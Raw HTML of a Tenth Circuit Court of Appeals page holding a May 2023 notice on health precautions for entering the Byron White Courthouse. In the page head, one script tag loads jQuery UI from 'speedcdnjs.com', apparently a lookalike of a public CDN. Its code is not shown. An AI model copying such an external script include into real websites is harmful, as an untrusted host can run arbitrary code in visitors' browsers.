

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca10.uscourts.gov/clerk/news/health-precautions-entering-byron-white-courthouse
body_size: 9162
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/clerk/news/health-precautions-entering-byron-white-courthouse" />
<link rel="shortlink" href="/node/23617" />
<link rel="shortcut icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Health Precautions for Entering Byron White Courthouse | Tenth Circuit | The United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_X8JyVXh5CQrEftr2xmwvPHbSxroD6K-BdFtbvnkukE4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css" media="print" />
  <script src="https://www.ca10.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vifg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-100586227-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-100586227-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-N26M8EB1YZ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-100586227-1","G-N26M8EB1YZ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/clerk\/news\/health-precautions-entering-byron-white-courthouse":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-23617 node-type-news-announcements section-clerk">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca10.uscourts.gov/sites/ca10/files/CA10%20-%20Color%20-%20Option2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>The United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Tenth Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/clerk/news/health-precautions-entering-byron-white-courthouse" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AOa7UxYdvnCoLYHc14l3p_0HLIfdIwmnVAfdhcsDf_Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1218"><a href="/">Home</a></li>
<li class="expanded menu-mlid-481"><a href="/clerk/general-information">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1337"><a href="/clerk/contact-information">Contact Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-1227"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1609"><a href="https://www.bap10.uscourts.gov" target="_blank">Bankruptcy Appellate Panel</a></li>
<li class="leaf menu-mlid-1415"><a href="/ce/general-information">Circuit Executive</a></li>
<li class="leaf menu-mlid-1414"><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li class="leaf menu-mlid-1416"><a href="/library">Library</a></li>
<li class="leaf has-children menu-mlid-772"><a href="/hr/human-resources">Employment</a></li>
<li class="leaf menu-mlid-1352"><a href="/court/byron-white-courthouse">Court Location</a></li>
<li class="leaf menu-mlid-1338"><a href="/clerk/press-information">Media Inquiries</a></li>
<li class="leaf menu-mlid-1339"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-1340"><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li class="leaf has-children menu-mlid-1330"><a href="/education/public-education">Public Education</a></li>
<li class="leaf menu-mlid-1341"><a href="/clerk/disability-access">Disability Access</a></li>
<li class="last leaf menu-mlid-1332"><a href="/education/visitor-information">Visitor Information</a></li>
</ul></li>
<li class="expanded menu-mlid-781"><a href="/cmecf">How to File</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf">File a Document (CM/ECF)</a></li>
<li class="leaf menu-mlid-1226"><a href="/clerk/clerks-office-drop-box-person-filings-and-submissions">Drop Box</a></li>
<li class="leaf menu-mlid-1225"><a href="/cmecf/court-docket-pacer">View a Document (PACER)</a></li>
<li class="leaf menu-mlid-1262"><a href="/clerk/fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1310"><a href="/form/initial-appeals-packet-counseled-cases">Initial Appeals Packet</a></li>
<li class="leaf menu-mlid-1263"><a href="/form/original-proceedings">Original Proceedings</a></li>
<li class="leaf menu-mlid-1282"><a href="/attorney-filing">Attorney Filing</a></li>
<li class="leaf menu-mlid-1294"><a href="/pro-se-filing">Pro Se Filing</a></li>
<li class="leaf menu-mlid-1308"><a href="/faqs/Pro%20Se">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-1344"><a href="/forms/cmecf">E-filing Resources</a></li>
<li class="last leaf menu-mlid-1343"><a href="/reference/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
<li class="expanded menu-mlid-1233"><a href="/calendar">Decisions/Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1481"><a href="/clerk/opinions/daily">Today&#039;s Decisions</a></li>
<li class="leaf menu-mlid-1453"><a href="/search-opinions">Search Decisions</a></li>
<li class="leaf menu-mlid-1219"><a href="/calendar">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1454"><a href="/clerk/oral-argument-forms">Oral Argument Forms</a></li>
<li class="leaf menu-mlid-1499"><a href="/oralargument/search">Argument Recordings</a></li>
<li class="last leaf menu-mlid-1610"><a href="/oral-argument-live-streaming">Live Streaming</a></li>
</ul></li>
<li class="expanded menu-mlid-556"><a href="/clerk/rules">Rules</a><ul class="menu"><li class="first last leaf menu-mlid-1242"><a href="/clerk/rules-archive">Rules Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms/all/Clerk%27s%20Office">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-1323"><a href="/reference/filing-fees">Fee Schedule</a></li>
<li class="last leaf menu-mlid-1336"><a href="/forms/all">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-1228"><a href="/clerk/quick-reference-guides">Guides/Resources</a><ul class="menu"><li class="first leaf menu-mlid-1312"><a href="/clerk/quick-reference-guides">Quick Reference Guides</a></li>
<li class="leaf menu-mlid-1313"><a href="/clerk/efiling-checklists">E-Filing Checklists</a></li>
<li class="leaf menu-mlid-1314"><a href="/form/practitioners-guide">Practitioner&#039;s Guide</a></li>
<li class="leaf menu-mlid-1315"><a href="/form/cmecf-users-manual">CM/ECF User&#039;s Manual</a></li>
<li class="leaf menu-mlid-1316"><a href="/form/transcript-access-policy">Transcript Access Policy</a></li>
<li class="last leaf menu-mlid-1317"><a href="/clerk/archived-case-files">Archived Case Files</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/attorney-admissions-and-certificates-good-standing">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1342"><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-1243"><a href="/cja/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf has-children menu-mlid-1335"><a href="/form/criminal-pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-1334"><a href="/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Health Precautions for Entering Byron White Courthouse            </h1>
          
                                        
                      <article about="/clerk/news/health-precautions-entering-byron-white-courthouse" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Health Precautions for Entering Byron White Courthouse" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-datetime field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-26T00:00:00-06:00" class="date-display-single">Friday, May 26, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Out of consideration for our judges, staff, and others who have business with the court, please do not enter the Byron White United States Courthouse if you have COVID-19 and are still infectious; have been asked to isolate; are experiencing possible COVID-19 symptoms; and/or are symptomatic from another contagious illness. </p>
<p>Persons who wish to file documents or submit paper copies in person may use the Clerk’s Office drop box located just inside the front door of the Courthouse. In addition, live audio streams of oral arguments are available to the public via the court’s YouTube channel, and oral argument recordings are promptly posted to the court’s website.</p>
<p>Although masks are not required in the Courthouse, all persons are permitted to wear a mask that covers their nose and mouth if they wish to do so for health-related reasons. There are many health-related reasons why a person might need or want to wear a mask, and all are asked to respect the health decisions of others in this regard.</p>
<p>Please contact the Tenth Circuit Clerk’s Office at 303-844-3157 or clerk@ca10.uscourts.gov with questions or concerns.<br />
 </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-59770d21e83be26c0e9dadce6754ba3d" class="block block--views border_white block--views-59770d21e83be26c0e9dadce6754ba3d">
        <h2 class="block__title">Related Pages</h2>
      <div class="block__content">
    <div class="view view-basic-page-category-blocks view-id-basic_page_category_blocks view-display-id-block related-pages view-dom-id-87be846ca08dd64dc1f77355f3160710">
            <div class="view-header">
      <style>
<!--/*--><![CDATA[/* ><!--*/

.related-pages .views-row {border-bottom:1px solid #e9e9e9;margin-bottom:5px;padding-bottom:5px;}
.related-pages .views-row:last-child {border-bottom:none;}

/*--><!]]>*/
</style>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/archived-case-files">Archived Case Files</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/contact-information">Contact Information</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/fees">Court Fees</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/disability-access">Disability Access</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/general-orders">General Orders</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/oral-argument-forms">Oral Argument Forms</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/oral-argument-recording-archive">Oral Argument Recording Archive</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/press-information">Press Information</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-news-archive-block" class="block block--views gradient block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b4b9abeaf6610da34009273b2f65e0d6">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (19)
          </li>
      <li><a href="/news/2024">2024</a>
              (15)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p style="text-align:right;"><a href="/news">News Archive</a></p>
    </div>
  
  
</div>  </div>
</div>
<div id="block-nodeblock-2549" class="block block--nodeblock block--nodeblock-2549">
        <div class="block__content">
    <a href="/forms/all/Clerk%27s%20Office" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ca10.uscourts.gov/sites/ca10/files/default_images/blank.png)"></span>All Clerk Downloads</a>  </div>
</div>
<div id="block-views-news-category-block-1" class="block block--views border_white block--views-news-category-block-1">
        <h2 class="block__title">By Type</h2>
      <div class="block__content">
    <div class="view view-news-category view-id-news_category view-display-id-block_1 news-listing-page view-dom-id-3c94f54f3ce1159e5e551c997c722161">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/category/Circuit%20Executive">Circuit Executive</a>
          </li>
      <li><a href="/news/category/Clerk%27s%20Office">Clerk&#039;s Office</a>
          </li>
      <li><a href="/news/category/Criminal%20Justice%20Act">Criminal Justice Act</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-news-block-3" class="block block--views border_white block--views-news-block-3">
        <h2 class="block__title">Clerk's Office News</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-block_3 fp-news-feed view-dom-id-011ba57dccd4d8828c1035879e98011f">
            <div class="view-header">
      <!--<style><p>#block-views-news-fp-news-feed .view-content .views-field-title {font-weight: 600;}<br />
#block-views-news-fp-news-feed .views-row {width:48%;display:inline-block;float:left;;}<br />
#block-views-news-fp-news-feed .block__title, #block-views-news-fp-news-feed .view-header, #block-views-news-fp-news-feed  .view-footer {text-align:center;}<br />
#block-views-news-fp-news-feed .block__title {font-size:1.5rem;}<br />
#block-views-news-fp-news-feed .view-footer {clear:both;}</p>
</style><p>-->
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-07:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/news/notice-court-closure-christmas-holiday-december-25-and-26-2025">Notice of Court closure for the Christmas holiday, December 25 and 26, 2025</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-07:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/news/notice-court-closure-afternoon-december-17-2025">Notice of Court Closure in the Afternoon on December 17, 2025</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-20T00:00:00-07:00" class="date-display-single">November 20, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/news/appointment-us-bankruptcy-judge-district-utah">Appointment of U.S. Bankruptcy Judge for the District of Utah</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-18T00:00:00-07:00" class="date-display-single">November 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/news/court-closure-thanksgiving-holiday-november-27-28-2025">Court Closure for Thanksgiving holiday, November 27-28, 2025</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-10T00:00:00-07:00" class="date-display-single">November 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clerk/news/november-term-court-zoom-due-shutdown">November Term of Court Via Zoom Due to Shutdown</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/news/category/Clerk%27s%20Office">All Clerk's Office News</a></p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-2487" class="block block--nodeblock footer-column block--nodeblock-2487">
        <div class="block__content">
    <div id="node-2487" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-1" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>General</h2>
<ul>
<li><a href="/">Home</a></li>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="/clerk/opinions/daily">Decisions</a></li>
<li><a href="/calendar">Argument Calendar</a></li>
<li><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li><a href="/workplace-relations">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
<h2>Clerk's Office</h2>
<ul>
<li><a href="/clerk/contact-information">Contact Numbers</a></li>
<li><a href="/clerk/fees">Fee Schedule</a></li>
<li><a href="/forms/all">Forms</a></li>
<li><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2488" class="block block--nodeblock footer-column block--nodeblock-2488">
        <div class="block__content">
    <div id="node-2488" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-2" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Case Management</h2>
<ul>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="https://pacer.uscourts.gov/">Court Docket (PACER)</a></li>
<li><a href="https://pacer.uscourts.gov/">PACER Service Center</a></li>
</ul>
<h2>Media</h2>
<ul>
<li><a href="/clerk/press-information">Press Information</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2489" class="block block--nodeblock footer-column block--nodeblock-2489">
        <div class="block__content">
    <div id="node-2489" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-3" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 3" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Rules and Instructions</h2>
<ul>
<li><a href="/clerk/rules">FRAP and Local Rules</a></li>
<li><a href="/clerk/general-orders">General Orders</a></li>
<li><a href="/form/practitioners-guide">Practitioner's Guide</a></li>
<li><a href="/form/criminal-pattern-jury-instructions">Jury Instructions</a></li>
</ul>
<h2>CJA</h2>
<ul>
<li><a href="/cja/criminal-justice-act-cja">CJA Resources &amp; Plan</a></li>
<li><a href="/forms/all/Criminal%20Justice%20Act">CJA Forms</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2490" class="block block--nodeblock footer-column block--nodeblock-2490">
        <div class="block__content">
    <div id="node-2490" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-4" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Court Units</h2>
<ul>
<li><a href="/judges">Judges </a></li>
<li><a href="https://www.bap10.uscourts.gov/">BAP</a></li>
<li><a href="/clerk/general-information">Clerk's Office</a></li>
